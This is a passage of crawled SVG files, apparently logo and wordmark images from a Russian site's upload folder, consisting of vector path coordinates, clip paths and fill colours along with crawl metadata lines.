<path d="M86.3684 15.0646C86.3102 13.5724 86.1162 11.0035 81.7901 10.3613C78.2399 10.0024 69.5486 9.45461 68.5787 9.37905C67.5892 9.3035 57.734 8.94461 54.339 8.90683C50.944 8.88794 43.669 8.90683 43.669 8.90683C43.669 8.90683 36.394 8.88794 32.999 8.90683C29.604 8.92572 19.7294 9.3035 18.7595 9.37905C17.7701 9.45461 9.09832 10.0024 5.54812 10.3613C1.20252 11.0035 1.02792 13.5913 0.950318 15.0646C0.892118 16.5568 1.28012 21.4302 1.55172 23.8479C2.03672 26.9834 3.43352 29.9679 6.24652 31.6112C10.2817 33.5568 14.8601 34.9734 25.5688 37.1079C36.6074 39.2423 43.6496 39.6957 43.6496 39.6957C43.6496 39.6957 50.6918 39.2612 61.7304 37.1079C72.4392 34.9734 77.0176 33.5568 81.0528 31.6112C83.8465 29.9679 85.2432 26.9834 85.7476 23.8479C86.0192 21.4302 86.4267 16.5568 86.3491 15.0646M83.5943 24.0368C83.1287 26.9079 81.693 29.7223 79.0934 31.0634C75.2522 32.8579 71.0424 34.1046 60.838 36.069C50.3232 38.0334 43.6496 38.4301 43.6496 38.4301C43.6496 38.4301 36.9954 38.0334 26.4612 36.069C16.2569 34.1046 12.0471 32.8579 8.20592 31.0634C5.58692 29.7223 4.17072 26.889 3.70512 24.0368C3.45292 21.8268 3.12312 17.7279 3.20072 16.3679C3.25892 15.0079 3.27832 12.1557 7.39112 11.5702C10.7667 11.2491 19.0311 10.7391 19.9816 10.6824C20.9128 10.6257 30.3218 10.2668 33.5422 10.2479C36.782 10.2291 43.6496 10.2479 43.6496 10.2479C43.6496 10.2479 50.5366 10.2291 53.757 10.2479C56.9968 10.2668 66.3864 10.6068 67.3176 10.6824C68.2488 10.7391 76.5133 11.2491 79.9082 11.5702C84.0405 12.1557 84.0405 15.0079 84.0986 16.3679C84.1568 17.7279 83.8465 21.8268 83.5943 24.0368Z" fill="#161616"/>
<path d="M43.0484 22.7136C44.1348 22.4491 44.29 21.4291 44.29 21.4291C44.29 21.4291 44.6004 20.088 45.1436 17.9347C45.1824 17.8025 45.2018 17.6891 45.2018 17.5758C45.2018 17.538 45.2018 17.5002 45.2018 17.4625C45.2018 17.3869 45.2018 17.3114 45.2018 17.2547C45.2018 17.2169 45.2018 17.1791 45.2018 17.1414C45.2018 17.0847 45.2018 17.028 45.1824 16.9714C45.1824 16.9336 45.163 16.8958 45.1436 16.8769C45.1436 16.8391 45.1048 16.7825 45.0854 16.7447C45.0854 16.7069 45.0466 16.688 45.0466 16.6502C45.0272 16.6125 45.0078 16.5747 44.969 16.5369C44.969 16.518 44.9302 16.4802 44.9108 16.4614C44.8914 16.4236 44.8526 16.4047 44.8138 16.3669C44.7944 16.348 44.775 16.3291 44.7362 16.3102C44.6974 16.2914 44.678 16.2536 44.6392 16.2347C44.6198 16.2347 44.6004 16.1969 44.5616 16.178C44.5228 16.1591 44.484 16.1402 44.4452 16.1214C44.4258 16.1214 44.4064 16.1025 44.3676 16.0836C44.3288 16.0647 44.2706 16.0458 44.2318 16.0269C44.2318 16.0269 44.193 16.0269 44.1736 16.008C44.1154 15.9891 44.0378 15.9702 43.9796 15.9514C43.9796 15.9514 43.9796 15.9514 43.9602 15.9514C43.902 15.9514 43.8438 15.9325 43.805 15.9136C43.7856 15.9136 43.7662 15.9136 43.7468 15.9136C43.708 15.9136 43.6692 15.9136 43.6304 15.9136C43.611 15.9136 43.5916 15.9136 43.5722 15.9136C43.5334 15.9136 43.514 15.9136 43.4946 15.9136C43.4752 15.9136 43.4558 15.9136 43.4364 15.9136C43.417 15.9136 43.3976 15.9136 43.3782 15.9136C43.3782 15.9136 43.3588 15.9136 43.3394 15.9136H43.2812H43.2618H24.9288L24.0558 19.2191H39.925C40.895 19.238 41.2636 19.3325 41.1084 20.3336C40.9532 21.3347 39.3818 21.3347 39.3818 21.3347H28.9252L26.636 29.627H27.1986C27.1986 29.627 27.3732 29.627 27.4508 29.627H28.6536C28.964 29.627 29.2938 29.627 29.643 29.627H32.747C33.717 29.627 34.687 29.627 35.6182 29.627H36.3942C37.4418 29.627 38.373 29.627 39.0714 29.627H39.7698C39.925 29.627 40.0608 29.627 40.1384 29.627H40.1578C40.1578 29.627 40.2354 29.627 40.2548 29.627C40.313 29.627 40.3712 29.627 40.4294 29.627C40.4682 29.627 40.5264 29.627 40.5652 29.627C40.6234 29.627 40.6816 29.627 40.7398 29.6081C40.7786 29.6081 40.8368 29.6081 40.8756 29.5892C40.9338 29.5892 40.992 29.5703 41.0502 29.5514C41.089 29.5514 41.1472 29.5514 41.186 29.5137C41.2442 29.5137 41.3024 29.4759 41.3606 29.457C41.3994 29.457 41.4576 29.4381 41.4964 29.4192C41.5546 29.4003 41.6128 29.3814 41.671 29.3626C41.7098 29.3626 41.7486 29.3248 41.8068 29.3059C41.865 29.287 41.9232 29.2492 41.9814 29.2303C42.0202 29.2114 42.059 29.1926 42.0978 29.1737C42.156 29.1359 42.2142 29.117 42.2724 29.0792C42.3112 29.0603 42.35 29.0414 42.3694 29.0226C42.447 28.9659 42.544 28.9092 42.6216 28.8526C43.4558 28.2292 43.7274 26.7558 43.8244 26.4158C43.9214 26.0758 44.1736 24.5269 44.2512 23.9225C44.3288 23.148 43.708 22.8458 43.0872 22.7514M38.761 26.378H38.0626C38.0626 26.378 38.0044 26.378 37.9656 26.378C37.9074 26.378 37.8686 26.378 37.8104 26.378C37.7716 26.378 37.7328 26.378 37.694 26.378C37.6552 26.378 37.597 26.378 37.5582 26.378C37.5194 26.378 37.4612 26.378 37.4224 26.378C37.3836 26.378 37.3254 26.378 37.2866 26.378C37.2478 26.378 37.1896 26.378 37.1508 26.378C37.112 26.378 37.0538 26.378 37.015 26.378C36.9568 26.378 36.8986 26.378 36.8598 26.378C36.821 26.378 36.7822 26.378 36.7434 26.378C36.4912 26.378 36.2196 26.378 35.948 26.378C35.6764 26.378 35.3854 26.378 35.0944 26.378C35.0556 26.378 35.0168 26.378 34.9974 26.378C34.6094 26.378 34.202 26.378 33.8334 26.378C33.7752 26.378 33.717 26.378 33.6782 26.378C33.62 26.378 33.5812 26.378 33.523 26.378C33.5036 26.378 33.4842 26.378 33.4648 26.378C33.2902 26.378 33.135 26.378 32.9604 26.378C32.8634 26.378 32.7664 26.378 32.6888 26.378C32.553 26.378 32.4366 26.378 32.3202 26.378C32.262 26.378 32.2038 26.378 32.1456 26.378C31.9516 26.378 31.7576 26.378 31.6218 26.378C31.5636 26.378 31.5054 26.378 31.4472 26.378C31.2144 26.378 31.0786 26.378 31.0786 26.378L31.68 24.3191L39.5564 24.2814C39.5564 24.2814 39.5758 24.2814 39.5952 24.2814H39.634C39.634 24.2814 39.634 24.2814 39.6534 24.2814C39.6728 24.2814 39.6922 24.2814 39.731 24.2814C39.7504 24.2814 39.7892 24.2814 39.828 24.2814H39.8474C39.8668 24.2814 39.8862 24.2814 39.925 24.2814C39.925 24.2814 39.9444 24.2814 39.9638 24.2814C39.9832 24.2814 40.0026 24.2814 40.0414 24.2814C40.0414 24.2814 40.0608 24.2814 40.0802 24.2814C40.0996 24.2814 40.119 24.2814 40.1384 24.3002C40.1384 24.3002 40.1578 24.3002 40.1772 24.3002C40.1966 24.3002 40.216 24.3191 40.2548 24.338C40.2548 24.338 40.2742 24.338 40.2936 24.338C40.3324 24.338 40.3518 24.3758 40.3906 24.3947C40.4294 24.4136 40.4488 24.4325 40.4682 24.4702C40.4682 24.4702 40.4682 24.4702 40.4876 24.4891C40.4876 24.508 40.5264 24.5269 40.5458 24.5458C40.5458 24.5458 40.5458 24.5647 40.5652 24.5836C40.5652 24.6025 40.5846 24.6214 40.604 24.6591V24.6969C40.604 24.7158 40.604 24.7536 40.604 24.7725C40.604 24.7725 40.604 24.8102 40.604 24.8291C40.604 24.8669 40.604 24.9047 40.604 24.9236C40.604 24.9236 40.604 24.9614 40.604 24.9802C40.604 25.0369 40.604 25.0936 40.5652 25.1502C40.3712 25.868 40.0026 26.3214 38.8774 26.3214C38.8386 26.3214 38.7804 26.3214 38.7028 26.3214L38.761 26.378Z" fill="#161616"/>
<path d="M62.8558 16.5947C62.8558 16.5947 62.7588 16.4625 62.7006 16.4058C62.7006 16.4058 62.6812 16.3869 62.6618 16.368C62.6036 16.3114 62.5454 16.2547 62.4872 16.2169C62.4872 16.2169 62.4678 16.2169 62.4484 16.198C62.3902 16.1603 62.332 16.1225 62.2738 16.1036C62.2738 16.1036 62.2544 16.1036 62.235 16.1036C62.1768 16.0658 62.0992 16.0469 62.0216 16.028H61.9828C61.9246 16.0091 61.847 15.9903 61.7888 15.9714C61.7112 15.9714 61.653 15.9525 61.5948 15.9336C61.5948 15.9336 61.5754 15.9336 61.556 15.9336C61.4978 15.9336 61.4396 15.9336 61.3814 15.9336C61.3814 15.9336 61.2844 15.9336 61.2456 15.9336H61.1874C61.1874 15.9336 61.168 15.9336 61.1486 15.9336C61.1486 15.9336 61.1486 15.9336 61.1292 15.9336H61.1098H61.0904C61.0904 15.9336 61.0516 15.9336 61.0128 15.9336C60.974 15.9336 60.9352 15.9336 60.877 15.9336C60.7218 15.9336 60.489 15.9336 60.198 15.9336C60.1398 15.9336 60.0622 15.9336 59.9846 15.9336C59.9264 15.9336 59.8876 15.9336 59.8294 15.9336C59.6548 15.9336 59.4608 15.9336 59.2474 15.9336C59.1892 15.9336 59.1504 15.9336 59.0922 15.9336C58.8594 15.9336 58.6266 15.9336 58.3744 15.9336C58.2386 15.9336 58.0834 15.9336 57.9476 15.9336C57.7924 15.9336 57.6372 15.9336 57.4626 15.9336H57.385C57.094 15.9336 56.7836 15.9336 56.4926 15.9336C56.1628 15.9336 55.833 15.9336 55.5032 15.9336C54.8436 15.9336 54.2034 15.9336 53.5826 15.9336H52.6514C52.6514 15.9336 52.6126 15.9336 52.5932 15.9336C52.4574 15.9336 52.3216 15.9336 52.2052 15.9336C52.0694 15.9336 51.953 15.9336 51.8172 15.9336C51.8172 15.9336 51.7784 15.9336 51.759 15.9336C51.6426 15.9336 51.5262 15.9336 51.4098 15.9336C51.3128 15.9336 51.2158 15.9336 51.1188 15.9336C51.08 15.9336 51.0606 15.9336 51.0218 15.9336C50.9248 15.9336 50.8278 15.9336 50.7502 15.9336C50.7502 15.9336 50.5756 15.9336 50.498 15.9336C50.498 15.9336 50.4592 15.9336 50.4398 15.9336C50.3622 15.9336 50.2846 15.9336 50.2264 15.9336C50.1682 15.9336 50.11 15.9336 50.0518 15.9336C50.0518 15.9336 50.0324 15.9336 50.013 15.9336C49.9548 15.9336 49.916 15.9336 49.8772 15.9336C49.4698 15.9336 49.1594 15.9525 48.9266 15.9714C48.3834 16.0091 48.1312 16.1225 47.5492 16.4247C46.424 17.1425 46.1718 18.408 45.7644 20.3158C45.3376 22.2236 44.872 22.6391 44.872 22.6391C45.4346 23.2814 45.4734 23.7725 45.454 23.9614C45.4346 24.1503 45.3764 24.4903 45.2018 25.1703C45.163 25.378 45.1048 25.6047 45.0466 25.8503C44.9884 26.0958 44.9302 26.3603 44.8526 26.6625C44.7168 27.2291 44.6198 27.6258 44.5228 27.9091C44.484 28.0036 44.4646 28.098 44.4258 28.1736C44.3094 28.4758 44.1736 28.5891 44.0184 28.8158C44.0572 28.8914 44.1348 29.0236 44.1736 29.0803C44.1736 29.0803 44.193 29.0991 44.2124 29.118C44.2512 29.1747 44.3094 29.2314 44.3676 29.2691C44.3676 29.2691 44.3676 29.2691 44.387 29.288C44.4258 29.3258 44.484 29.3636 44.5422 29.4014C44.5422 29.4014 44.5422 29.4014 44.5616 29.4014C44.6198 29.4391 44.678 29.458 44.7362 29.4769C44.7362 29.4769 44.7556 29.4769 44.775 29.4769C44.8332 29.4958 44.872 29.5147 44.9302 29.5336C44.9884 29.5336 45.0272 29.5525 45.0854 29.5714C45.0854 29.5714 45.1048 29.5714 45.1242 29.5714C45.163 29.5714 45.2212 29.5714 45.26 29.5714C45.2988 29.5714 45.3182 29.5714 45.357 29.5714C45.357 29.5714 45.4152 29.5714 45.4346 29.5714H45.454C45.454 29.5714 45.4928 29.5714 45.5704 29.5714C45.648 29.5714 45.7644 29.5714 45.9002 29.5714C46.036 29.5714 46.2106 29.5714 46.424 29.5714C46.521 29.5714 46.618 29.5714 46.7344 29.5714C46.8508 29.5714 46.9672 29.5714 47.103 29.5714C47.2582 29.5714 47.4328 29.5714 47.6268 29.5714C47.8402 29.5714 48.073 29.5714 48.3252 29.5714H48.4222C48.6938 29.5714 48.9654 29.5714 49.2564 29.5714C49.3146 29.5714 49.3728 29.5714 49.431 29.5714C49.5668 29.5714 49.7026 29.5714 49.8578 29.5714C50.013 29.5714 50.1682 29.5714 50.3234 29.5714C50.3816 29.5714 50.4204 29.5714 50.4786 29.5714C50.789 29.5714 51.08 29.5714 51.3904 29.5714H51.5068C51.8366 29.5714 52.147 29.5714 52.4768 29.5714H52.5544C52.7096 29.5714 52.8842 29.5714 53.0394 29.5714C53.1946 29.5714 53.3498 29.5714 53.4856 29.5714H54.0482C54.184 29.5714 54.3198 29.5714 54.4556 29.5714C54.4944 29.5714 54.5526 29.5714 54.5914 29.5714C54.7272 29.5714 54.863 29.5714 54.9988 29.5714C55.1346 29.5714 55.2704 29.5714 55.4062 29.5714H55.4838C55.6196 29.5714 55.7554 29.5714 55.8718 29.5714C55.9882 29.5714 56.1046 29.5714 56.221 29.5714C56.2404 29.5714 56.2792 29.5714 56.2986 29.5714C56.415 29.5714 56.512 29.5714 56.6284 29.5714C56.7254 29.5714 56.8224 29.5714 56.9194 29.5714C56.9388 29.5714 56.9776 29.5714 56.997 29.5714C57.094 29.5714 57.1716 29.5714 57.2492 29.5714C57.3268 29.5714 57.4044 29.5714 57.4626 29.5714C57.4626 29.5714 57.5014 29.5714 57.5208 29.5714C57.579 29.5714 57.6372 29.5714 57.6954 29.5714C59.5578 29.5147 60.1204 28.1736 60.392 27.7203C60.6636 27.248 62.041 21.3736 62.041 21.3736H55.6196L55.2316 22.828L54.8436 24.2636H57.9476L57.9088 24.4147C57.9088 24.4147 57.87 24.528 57.8506 24.6225C57.8506 24.6791 57.8118 24.7547 57.7924 24.8303C57.773 24.9058 57.7342 25.0003 57.6954 25.1136C57.6178 25.3403 57.5208 25.5291 57.4044 25.6803C57.2492 25.888 57.0552 26.0391 56.8806 26.1336C56.8418 26.1525 56.7836 26.1903 56.7448 26.2091C56.6672 26.2469 56.5702 26.2847 56.4926 26.3036C56.4538 26.3036 56.415 26.3225 56.3762 26.3414C56.2986 26.3414 56.2404 26.3603 56.2016 26.3791C56.124 26.3791 56.0852 26.3791 56.0852 26.3791C56.0852 26.3791 56.0852 26.3791 56.0464 26.3791H55.9494C55.9494 26.3791 55.8718 26.3791 55.833 26.3791C55.736 26.3791 55.6196 26.3791 55.4838 26.3791C55.3868 26.3791 55.2704 26.3791 55.154 26.3791C54.8824 26.3791 54.5332 26.3791 54.184 26.3791C53.9706 26.3791 53.7378 26.3791 53.505 26.3791H53.3692C53.2528 26.3791 53.1364 26.3791 53.02 26.3791C52.9036 26.3791 52.8066 26.3791 52.6902 26.3791H52.535C52.2828 26.3791 52.05 26.3791 51.7978 26.3791C51.662 26.3791 51.5456 26.3791 51.4098 26.3791H51.3516C50.983 26.3791 50.6144 26.3791 50.2846 26.3791H50.1876C50.1876 26.3791 50.0324 26.3791 49.9742 26.3791C49.9354 26.3791 49.916 26.3791 49.8966 26.3791C49.7026 26.3791 49.528 26.3791 49.3728 26.3791C49.3728 26.3791 49.334 26.3791 49.3146 26.3791C49.2564 26.3791 49.1982 26.3791 49.14 26.3791H49.1012C49.043 26.3791 48.9654 26.3791 48.9266 26.3791C47.5298 26.3603 47.879 24.9247 47.879 24.9247C47.879 24.9247 48.8102 21.4303 49.1012 20.3347C49.3922 19.2391 50.7696 19.2014 50.7696 19.2014C50.7696 19.2014 50.8084 19.2014 50.886 19.2014H51.0024C51.0024 19.2014 51.1382 19.2014 51.2158 19.2014C51.371 19.2014 51.5456 19.2014 51.7396 19.2014C51.953 19.2014 52.1664 19.2014 52.438 19.2014C52.6902 19.2014 52.9618 19.2014 53.2528 19.2014C53.408 19.2014 53.5632 19.2014 53.7184 19.2014C54.0094 19.2014 54.3198 19.2014 54.6496 19.2014H54.7272C55.0376 19.2014 55.348 19.2014 55.6778 19.2014C56.2016 19.2014 56.7254 19.2014 57.2492 19.2014C57.4432 19.2014 57.6566 19.2014 57.8506 19.2014H60.2174C60.3338 19.2014 60.4696 19.2014 60.586 19.2014H60.683C60.7994 19.2014 60.9158 19.2014 61.0322 19.2014C61.1486 19.2014 61.2456 19.2014 61.362 19.2014H61.4396C61.5366 19.2014 61.6336 19.2014 61.7306 19.2014C61.8276 19.2014 61.9246 19.2014 62.0022 19.2014H62.041C62.1962 19.2014 62.332 19.2014 62.4484 19.2014C62.4484 19.2014 62.4484 19.2014 62.4678 19.2014C62.526 19.2014 62.5648 19.2014 62.6036 19.2014C63.2826 17.3691 63.2244 17.218 62.914 16.5947" fill="#161616"/>
<path d="M94.594 14.4966H105.497C107.592 14.4966 108.892 14.9688 109.435 15.9132C109.61 16.2344 109.707 16.7444 109.707 17.4432V18.501C109.707 19.7666 109.105 20.5977 107.883 21.0132C109.125 21.3532 109.765 22.1277 109.765 23.3366V24.6399C109.765 26.6044 108.271 27.5867 105.303 27.5867H94.594V14.4966ZM99.1336 17.2921V19.5777H104.158C104.857 19.521 105.206 19.2944 105.206 18.8788V18.0099C105.206 17.7644 105.031 17.5566 104.701 17.3866C104.488 17.311 104.294 17.2732 104.139 17.2732H99.1142L99.1336 17.2921ZM99.1336 22.4299V24.7532H104.119C104.798 24.6966 105.148 24.451 105.148 24.0166V23.1855C105.148 22.751 104.779 22.5055 104.042 22.4299H99.1336Z" fill="white"/>
<path d="M112.501 24.8666V17.3299C112.501 17.1599 112.54 16.971 112.598 16.7444C112.986 15.2332 114.422 14.4966 116.905 14.4966H126.294V17.2921H118.108C118.108 17.2921 117.952 17.3488 117.817 17.3677C117.312 17.481 117.06 17.7455 117.06 18.1232V19.5777H126.294V22.411H117.06V23.8655C117.06 24.3944 117.448 24.6966 118.243 24.7344H126.314V27.5678H117.564C114.208 27.5678 112.52 26.661 112.52 24.8477" fill="white"/>
<path d="M128.855 24.3944V14.4966H133.394V24.1677C133.394 24.5644 133.782 24.7532 134.539 24.7532H142.57L142.532 27.5867H134.112C133.84 27.5867 133.588 27.5867 133.355 27.5489C131.745 27.4733 130.601 27.19 129.902 26.6988C129.204 26.2077 128.855 25.4332 128.855 24.3944Z" fill="white"/>
<path d="M144.491 23.8852V17.7274C144.491 16.5185 144.879 15.6685 145.636 15.1963C146.392 14.7241 147.75 14.4785 149.69 14.4785H158.265V17.2741H149.865C149.399 17.3307 149.128 17.5007 149.05 17.8218V24.1874C149.167 24.5085 149.496 24.6785 150.02 24.7352H153.629C154.502 24.7352 154.987 24.5463 155.064 24.1496V20.0318H159.623V24.2063C159.623 25.0563 159.487 25.6607 159.216 25.9818C158.44 27.0208 157.024 27.5496 154.967 27.5496H149.749C147.867 27.5496 146.489 27.2663 145.616 26.6807C145.112 26.3407 144.782 25.9441 144.646 25.5096C144.569 25.2263 144.53 24.6596 144.53 23.8285" fill="white"/>
<path d="M162.339 24.8666V17.3299C162.339 17.1599 162.358 16.971 162.417 16.7444C162.805 15.2332 164.24 14.4966 166.723 14.4966H176.113V17.2921H167.926C167.926 17.2921 167.771 17.3488 167.635 17.3677C167.131 17.481 166.879 17.7455 166.879 18.1232V19.5777H176.113V22.411H166.879V23.8655C166.879 24.3944 167.267 24.6966 168.043 24.7344H176.113V27.5678H167.364C164.007 27.5678 162.32 26.661 162.32 24.8477" fill="white"/>
<path d="M178.693 24.8666V17.3299C178.693 17.1599 178.732 16.971 178.79 16.7444C179.178 15.2332 180.614 14.4966 183.097 14.4966H192.487V17.2921H184.3C184.3 17.2921 184.145 17.3488 184.009 17.3677C183.504 17.481 183.252 17.7455 183.252 18.1232V19.5777H192.487V22.411H183.252V23.8655C183.252 24.3944 183.64 24.6966 184.436 24.7344H192.506V27.5678H183.757C180.4 27.5678 178.713 26.661 178.713 24.8477" fill="white"/>
</g>
<defs>
<clipPath id="clip0_186_119">
<rect width="194" height="34" fill="white" transform="translate(0 8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/762/v5d3pbzrspa4o1mz6g92em7867hlgn3n.svg
body_size: 1336
content:
<svg width="356" height="50" viewBox="0 0 356 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_186_185)">
<mask id="mask0_186_185" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="14" width="150" height="22">
<path d="M0 14H150V36H0V14Z" fill="white"/>
</mask>
<g mask="url(#mask0_186_185)">
<path d="M142.742 14.7665L142.68 14.6254H138.279L145.22 35.0909V35.2339H149.685L142.742 14.7665ZM130.899 14.6969L125.504 35.2339H129.597L133.813 20.0447H138.836L137.037 14.6235L130.899 14.6969ZM3.85218 24.4649L3.78954 24.3934V20.4719L5.89943 17.9052H18.7335L24.933 24.9635V18.05L21.834 14.6969L2.67196 14.6235L-0.179688 18.0482V22.5399L3.85053 27.389L3.85218 24.4649Z" fill="white"/>
<path d="M20.9653 29.457H20.9027V29.6L18.6708 31.8807H5.83673L-0.181396 24.3219V31.811L2.9208 35.2339H21.8323L24.9939 31.7395V26.8189L20.9653 22.3969V29.457ZM67.8411 24.4649L67.7785 24.3934V20.4719L69.8867 17.9052H82.6598L88.8593 24.9635V18.05L85.8213 14.6969L66.6626 14.6235L63.7483 18.0482V22.5399L67.8411 27.389V24.4649Z" fill="white"/>
<path d="M84.9528 29.457H84.8918V29.6L82.6599 31.8807H69.8242L63.7484 24.3219V31.811L66.8473 35.2339H85.8215L88.9204 31.7395V26.8189L84.9544 22.3969L84.9528 29.457ZM47.3176 14.6235L44.8978 28.8869L45.8901 35.1624L47.5649 35.2339L49.983 20.0447H53.0209V35.375H57.0511V18.1197L54.2638 14.6235H47.3193H47.3176ZM34.1094 14.6969L31.3813 18.2609V35.3035H35.4742V20.1162H38.5121L40.744 35.375H44.8368L41.489 14.6969H34.1094ZM112.917 14.6235L117.071 18.3324V29.5285L114.096 31.8807H100.207V18.0482H114.778L110.995 14.6235H95.9901V35.2302H118.188L121.164 31.8092V18.0482L117.382 14.6235H112.917Z" fill="white"/>
</g>
</g>
<rect x="165" y="11" width="1" height="28" fill="white"/>
<g clip-path="url(#clip1_186_185)">
<path d="M246.308 31.3311V36H265V31.3311H246.308ZM330.919 17.8622V32.1561L334.23 35.9352L334.288 35.9988H342.927V31.3299H337.758L335.955 29.2717V20.732L337.624 18.6689H342.927V14H334.039L330.919 17.8622ZM300.25 17.8622V32.1561L303.56 35.9352L303.615 35.9988H312.258V31.3299H307.088L305.284 29.2717V20.732L306.953 18.6689H312.258V14H303.37L300.25 17.8622ZM322.214 14H313.321V18.6689H318.624L320.271 20.7124V29.2778L318.474 31.3311H313.321V36H321.971L325.268 32.2356L325.327 32.1696V17.85L322.275 14.0733L322.214 14.0024V14ZM352.887 14H343.991V18.6689H349.295L350.942 20.7124V29.2778L349.143 31.3311H343.991V36H352.642L355.938 32.2356L355.998 32.1696V17.85L352.944 14.0733L352.887 14.0024V14ZM270.382 17.7962L270.329 17.8634V32.1561L273.695 36H275.356V14.0012H273.448L270.38 17.7962H270.382ZM276.424 36H295.119V31.3311H276.424V36ZM244.392 14H240.212V36H245.242V14.0012H244.392V14ZM198.301 14V36H202.97L206.328 32.1696V14.0012H198.302L198.301 14ZM184.607 36H197.235V31.3311H181L184.607 36ZM263.681 27.3344V22.6656H246.308V27.3344H263.681ZM276.424 18.6689H295.119V14H276.424V18.6689ZM246.308 14V18.6689H265V14H246.308ZM214.225 14H219.53L218.676 18.6689H218.672L215.5 36H210.198L214.226 14.0012L214.225 14ZM226.212 14H231.25L235.277 36H229.963L226.792 18.6689H219.821L220.674 14H226.212Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_186_185">
<rect width="150" height="22" fill="white" transform="translate(0 14)"/>
</clipPath>
<clipPath id="clip1_186_185">
<rect width="175" height="22" fill="white" transform="translate(181 14)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/bfd/2g1ol5i24g2bxqr7tfp1stqbvcl3s3j7.svg
body_size: 2605
content:
<svg width="181" height="33" viewBox="0 0 181 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5527_6599)">
<path d="M43.9141 9.35855H47.0704V15.4531H49.3188L53.9751 9.35855H57.5801L52.0212 16.5191L58.0314 24.8991H54.1318L49.4729 18.347H47.0704V24.8991H43.9141V9.35855Z" fill="#63625D"/>
<path d="M62.694 9.35855H69.4499L73.6549 24.8991H70.3553L67.0502 12.2524H65.0991L61.7914 24.8991H58.4863L62.694 9.35855Z" fill="#63625D"/>
<path d="M75.918 9.35853H79.0716V15.6037H81.1768C81.8956 11.7947 84.9304 9.05435 88.8381 9.05435C93.1943 9.05435 96.6507 12.5867 96.6507 17.1274C96.6507 21.6682 93.1943 25.2032 88.8381 25.2032C86.9817 25.1993 85.1883 24.5209 83.7827 23.2913C82.3772 22.0616 81.4527 20.3619 81.1768 18.5003H79.0716V24.8991H75.918V9.35853ZM88.8381 22.3067C91.3918 22.3067 93.3456 20.2981 93.3456 17.1274C93.3456 13.9568 91.3918 11.9509 88.8381 11.9509C86.2843 11.9509 84.3305 13.9623 84.3305 17.1301C84.3305 20.2981 86.2843 22.3067 88.8381 22.3067Z" fill="#63625D"/>
<path d="M99.2051 9.35855H102.361V14.8393C102.361 16.6671 103.413 17.7358 105.367 17.7358C106.348 17.7677 107.326 17.6125 108.25 17.2782C108.567 17.1824 108.863 17.0272 109.123 16.8206V9.35855H112.284V24.8991H109.123V19.5664C108.806 19.7907 108.463 19.9747 108.101 20.1144C107.131 20.4777 106.101 20.6533 105.067 20.6324C101.31 20.6324 99.2051 18.5305 99.2051 15.1517V9.35855Z" fill="#63625D"/>
<path d="M122.492 9.05435C123.772 9.05404 125.022 9.45824 126.065 10.2108C126.523 10.5299 126.938 10.9096 127.297 11.3398H127.449V9.35853H130.604V24.8991H127.451V22.7643H127.3C126.951 23.2308 126.536 23.6418 126.067 23.9838C125.037 24.772 123.782 25.1999 122.492 25.2032C118.438 25.2032 115.279 22.0025 115.279 17.1274C115.279 12.2524 118.436 9.05435 122.492 9.05435ZM123.092 22.3067C125.646 22.3067 127.451 20.509 127.451 17.1274C127.451 13.7459 125.646 11.9509 123.092 11.9509C120.36 11.9509 118.587 13.7486 118.587 17.1301C118.587 20.5118 120.36 22.3067 123.092 22.3067Z" fill="#63625D"/>
<path d="M134.514 9.35855H142.175C145.179 9.35855 146.834 11.0028 146.834 13.1676C146.834 14.6282 146.231 15.4531 145.631 15.9409C145.277 16.2225 144.867 16.4201 144.429 16.5191V16.6396C144.967 16.7292 145.48 16.9378 145.931 17.2507C146.682 17.7687 147.434 18.7113 147.434 20.4488C147.434 22.9151 145.45 24.8991 142.325 24.8991H134.514V9.35855ZM141.874 15.4531C143.077 15.4531 143.677 14.9051 143.677 13.776C143.677 12.8306 143.077 12.2524 141.874 12.2524H137.667V15.4531H141.874ZM142.175 22.0026C143.526 22.0026 144.28 21.2407 144.28 20.024C144.28 18.9553 143.528 18.1934 142.175 18.1934H137.667V22.0026H142.175Z" fill="#63625D"/>
<path d="M148.936 9.35855H162.307V12.2524H157.2V24.8991H154.043V12.2524H148.936V9.35855Z" fill="#63625D"/>
<path d="M171.624 9.05452C173.199 9.05398 174.739 9.52723 176.049 10.4144C177.36 11.3016 178.38 12.5628 178.983 14.0385C179.587 15.5144 179.745 17.1384 179.438 18.7052C179.13 20.272 178.371 21.7113 177.258 22.8408C176.144 23.9704 174.725 24.7396 173.179 25.0512C171.634 25.3627 170.033 25.2025 168.577 24.5909C167.122 23.9793 165.879 22.9438 165.003 21.6153C164.128 20.2869 163.662 18.725 163.663 17.1277C163.649 16.0637 163.846 15.0077 164.241 14.0221C164.637 13.0365 165.223 12.1411 165.964 11.3887C166.706 10.6363 167.589 10.0422 168.561 9.6413C169.533 9.24042 170.574 9.0409 171.624 9.05452ZM171.624 22.3069C174.358 22.3069 176.282 20.2982 176.282 17.1277C176.282 13.957 174.358 11.9511 171.624 11.9511C168.889 11.9511 166.967 13.9625 166.967 17.1303C166.967 20.2982 168.889 22.3069 171.624 22.3069Z" fill="#63625D"/>
<path d="M32.3723 14.5953L29.3429 15.5928L13.1988 20.9091C12.4609 21.1519 11.6582 21.0875 10.967 20.7304C10.2759 20.3733 9.75279 19.7525 9.51273 19.0045L9.4668 18.862L12.2476 17.9467L29.1159 12.3921L32.0886 11.411C32.2255 12.4688 32.32 13.5302 32.3723 14.5953Z" fill="#63625D"/>
